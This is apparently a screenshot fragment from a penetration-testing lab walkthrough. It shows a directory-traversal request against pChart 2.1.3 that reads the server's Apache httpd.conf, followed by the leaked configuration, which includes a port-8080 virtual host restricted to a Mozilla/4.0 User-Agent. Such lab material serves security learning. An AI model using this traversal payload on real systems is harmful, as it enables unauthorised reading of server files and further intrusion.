 192.168.56.114/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>